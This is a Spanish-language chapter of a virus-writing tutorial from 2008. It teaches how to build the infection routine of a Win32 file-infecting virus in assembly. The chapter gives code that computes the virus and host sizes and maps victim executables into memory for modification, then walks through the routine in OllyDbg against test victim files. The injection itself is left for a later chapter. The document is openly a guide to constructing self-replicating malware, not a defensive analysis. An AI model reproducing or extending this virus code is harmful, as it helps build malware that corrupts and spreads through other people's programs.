Capítulo 10
Comenzando con la rutina de infección - parte 1

Bien, en este capítulo vamos a comenzar con la rutina de infección.
Lo que hemos hecho hasta ahora es encontrar una posible víctima, ahora para poder acceder a su contenido vamos a utilizar una técnica que simplifica mucho nuestro trabajo, y se llama mapeo en memoria. En pocas palabras significa que subiremos el archivo a memoria, lo modificaremos y luego volveremos a guardarlo en el disco.

Esto se podría hacer directamente en el disco sin subir el archivo a memoria, pero por las complicaciones que esto trae no lo recomiendo.

Windows nos facilita mucho nuestro trabajo ya que trae unas APIs que facilitan el mapeo de archivos:

- CreateFileA: abre el archivo
- CreateFileMappingA: crea un objeto de mapeo en memoria
- MapViewOfFile: sube el archivo a memoria y permite el acceso al mismo

Hay que tener en cuenta que cuando mapeamos el archivo vamos a tener una copia exacta del mismo en memoria, y luego cuando cerremos este mapeo (con las funciones UnmapViewOfFile y CloseHandle), esta información se volcará nuevamente al disco.

Antes de comenzar el mapeo del archivo, vamos a guardar unos valores que vamos a necesitar mas adelante, que son el tamaño del virus y el tamaño total (huésped + virus). Para esto creamos dos etiquetas en nuestra sección de datos:

---------------------------------------------------------------------------------------------------
longVirus equ finvir - iniciovir ; tamaño del virus
longVirusHost dd 0 ; tamaño del virus mas el host
---------------------------------------------------------------------------------------------------

La primera tiene una característica especial, y se trata de una constante (definida con la palabra reservada equ) y cuyo valor resulta de la resta de dos valores: finvir – iniciovir.
Si vemos el código que tenemos hasta ahora encontraremos estas dos etiquetas, una al inicio y otra al final, antes del falso host. Al compilar este programa, dichas etiquetas se traducen en direcciones de memoria, entonces al restarlas vamos a obtener el tamaño del virus. También lo podríamos haber calculado a mano y guardarlo en una variable, pero si luego modificamos algún byte del virus tendríamos que acordarnos de ajustar dicho valor.
La otra etiqueta es la declaración normal de una variable, en este caso para guardar el tamaño total que tendrá nuestro huésped luego de que lo infectemos (virus + host).

Bien, ahora posicionémonos dentro de la rutina de infección y calculemos el tamaño del host + virus:

---------------------------------------------------------------------------------------------------
mov edi, longVirus ; edi = longitud del virus
add edi, [ebp + offset win32_find_data.WFD_nFileSizeLow]
mov [ebp + offset longVirusHost], edi ; guardamos el tamaño total (virus + host)
---------------------------------------------------------------------------------------------------
Esto es bastante simple, solo aclaremos que dentro de WFD_nFileSizeLow vamos a tener el tamaño del EXE encontrado, el cual se lo sumamos al tamaño de nuestro virus y luego lo guardamos en una variable que utilizaremos mas adelante.

Ahora si, comencemos con el mapeo del archivo. Como dijimos, lo primero que tenemos que hacer es llamar a la función CreateFileA pasándole el nombre del archivo que queremos abrir, de la siguiente forma:

---------------------------------------------------------------------------------------------------
push 0
push 0 ; atributos del archivo: archive, normal, sistema, etc.
push 3 ; 3 = OPEN_EXISTING o sea que si existe lo abrimos
push 0
push 1 ; abrir en modo compartido (1 = FILE_SHARE_READ)
push 0C0000000h ; modo de acceso (read-write)
lea ebx, [ebp + offset win32_find_data.WFD_szFileName] ; nombre del archivo
push ebx
call [ebp + offset zCreateFile]

cmp eax, -1 ; si hubo un error al abrir el archivo eax devuelve -1
je salirInfeccion
mov dword ptr [ebp + offset handleCreate], eax ; guardamos el handle del archivo
---------------------------------------------------------------------------------------------------

Esta rutina es sencilla, solo estamos llamando a la API CreateFileA y pasándole los parámetros que necesitamos, lo que hay que tener en cuenta es que luego de llamar a esta función hay que controlar si se produjo algún error (EAX = -1), en cuyo caso salimos de la rutina de infección, para lo cual definiremos al final de la rutina (antes del ret) una etiqueta que diga ‘salirInfeccion:’.

Bien, lo próximo que vamos a hacer es crear el objeto de mapeo con la función CreateFileMappingA de la siguiente forma:

---------------------------------------------------------------------------------------------------
push 0 ; creamos el objeto sin nombre
push [ebp + offset win32_find_data.WFD_nFileSizeLow] ; tamaño del archivo
push 0
push 04h ; 4h = PAGE_READWRITE: lectura y escritura
push 0
push [ebp + offset handleCreate] ; utilizamos el handle devuelto por CreateFileA
call [ebp + offset zCreateFileM]

cmp eax, 0 ; si hubo un error eax devuelve 0
je cerrarArchivo ; lo cerramos y salimos
mov [ebp + offset handleMem], eax ; sino, guardamos el handle en una variable
---------------------------------------------------------------------------------------------------
Esta rutina tampoco requiere una explicación adicional, solo empujamos a la pila los parámetros que necesitamos y luego llamamos a la API CreateFileMappingA. Lo único que hay tener en cuenta es que esta función –a diferencia de la anterior- devuelve en el registro EAX un 0 si se produjo un error, y en caso de que eso suceda, debemos cerrar el archivo que alcanzamos a abrir con la función anterior antes de salir, o sea que tenemos que hacer un CloseHandle. Esto se haría con el siguiente código:
---------------------------------------------------------------------------------------------------
cerrarArchivo:
push [ebp + offset handleCreate]
call [ebp + offset zCloseHandle]
---------------------------------------------------------------------------------------------------

El último paso es llamar a la función MapViewOfFile para poder cargar los datos en memoria, esto se realiza con el siguiente código:

---------------------------------------------------------------------------------------------------
push [ebp + offset win32_find_data.WFD_nFileSizeLow] ; tamaño del archivo
push 0
push 0
push 000F001Fh ; modo de acceso (acceso completo)
push [ebp + offset handleMem] ; handle devuelto por CreateFileMappingA
call [ebp + offset zMapViewOfFile]

cmp eax, 0 ; si hubo un error eax devuelve 0
je cierraMapeo
mov [ebp + offset inicioHostMem], eax ; salvo el inicio del archivo mapeado
---------------------------------------------------------------------------------------------------

Esta función, al igual que la anterior, devuelve cero en caso de error.
Si se llegara a producir un error tenemos que tener en cuenta de cerrar los handles devueltos por CreateFileMappingA y por CreateFileA en ese orden.
Como ya lo dijimos en algún momento, no es “imprescindible” cerrar los handles utilizados, pero es bueno acostumbrarse a programar teniendo en cuenta ciertas “buenas prácticas” para que luego nuestro virus no produzca errores en los archivos infectados o cuelgues extraños.

Para cerrar el handle abierto con CreateFileMappingA lo hacemos de forma similar al anterior, solo que tenemos que pasarle el valor devuelto por esta función, quedaría así:

---------------------------------------------------------------------------------------------------
cierraMapeo:
push [ebp + offset handleMem]
call [ebp + offset zCloseHandle]
---------------------------------------------------------------------------------------------------

Si no tuvimos ningún error, ya tenemos el archivo listo para infectar.
La última función que llamamos nos devuelve en EAX la dirección de memoria a partir de la cual vamos a encontrar el archivo mapeado, recordemos que podemos hacerle los cambios que queramos, pero hasta que no cerremos los handles abiertos, estos cambios no se reflejarán en el disco.

El próximo paso sería comenzar a trabajar con el archivo cargado en memoria, pero eso lo veremos en el próximo capítulo.

Suponiendo que ya terminamos con la rutina de infección, nos quedaría cerrar el handle abierto por MapViewOfFile, eso lo hacemos con el siguiente código:

---------------------------------------------------------------------------------------------------
desmapearArchivo:
push [ebp + offset inicioHostMem]
call [ebp + offset zUViewOfFile]
---------------------------------------------------------------------------------------------------

Si se les hizo un poco de lío con esto de llamar a las funciones de mapeo y luego ir cerrando handles, hagamos un pequeño esquema para que quede mas claro:

Ahora probemos todo esto que vimos en el Ollydbg, para ello compilemos nuestro virus y copiémoslo a una carpeta de prueba. En esa carpeta tenemos que poner nuestras víctimas para probar que funcione bien, lo que yo hago es generar varias copias con distintos nombres del primer programa que hicimos en ASM que solo mostraba un mensaje por pantalla, con lo cual me quedarían los siguientes archivos:

virus.exe
asm1.exe
asm2.exe
asm3.exe
……
……

Ahora abramos nuestro espécimen con Ollybdg y comencemos a ejecutar el archivo con F8 para que no vaya entrando en cada subrutina, y pasemos directamente a la parte que nos interesa y que es cuando llama a la rutina ‘infectar’, y ahí entramos presionando F7:



Bien, acá vemos los call a las tres APIs que nombramos anteriormente, pongamos un BP luego de que se ejecuten todos:



Ahora presionemos F9 para que se ejecute hasta el BP, y observemos el registro EAX:



Esa es la dirección de memoria a partir de la cual se encuentra cargado el primer archivo encontrado (en mi caso asm1.exe). Veamos un poco esto, presionemos con el botón derecho sobre el registro y seleccionemos ‘Follow in Dump’ para ver lo que hay en esa dirección en memoria:



Vemos en la pantalla de Dump los datos que se corresponden con el archivo de disco, para corroborar esto utilizaremos el aplicativo Hedit que vimos en el capítulo 4 (o cualquier editor hexadecimal) y comparamos los bytes obtenidos.

Ollybdg (memoria):



Hedit (disco):



Vemos que son exactamente iguales.

Ahora investiguemos un poco la dirección de memoria donde cargo los datos el SO (390000h), para ello en el Ollydbg presionemos ‘Show Memory window’:



Y busquemos dicha dirección:

Vemos que nos muestra los siguientes datos:

- Comienza en la dirección 390000h
- Le asignó un tamaño de 1000h bytes (recordemos el tema de los alineamientos)
- El tipo es ‘Map’, lo que significa que se ha asignado un sector de memoria en tiempo de ejecución (enseguida veremos de que se trata esto)
- Los permisos sobre esta memoria son de lectura y escritura (RW)
- Y por último nos muestra la dirección física del archivo (en mi caso C:\Laboratorio\asm1.exe)

Para aclarar un poco esto de la asignación de memoria reiniciemos el programa, presionando Ctrl-F2, y antes de ejecutarlo vamos nuevamente a ver la memoria, y nos encontramos que no existe la dirección 390000h:



Eso significa que cuando el SO la necesita la crea, luego la libera cuando cerramos los handles. Volvamos al código y ejecutemos hasta el BP que pusimos antes y continuemos la ejecución con F8 hasta que pasemos los tres cierres de handles (los tres CALL):



Si volvemos a memoria veremos que nuevamente desapareció la asignación de memoria que teníamos en la dirección 390000h:



Bueno, por ahora dejamos acá para ir despacio y que se vaya entendiendo todo.
En el próximo capítulo ya empezaremos a trabajar con el archivo que tenemos en memoria, veremos si cumple algunos requisitos básicos para que lo podamos infectar y después de eso ya comenzamos el proceso de infección en sí.

Nos vemos en la próxima. Saludos.

:: zeroPad ::
Febrero de 2008

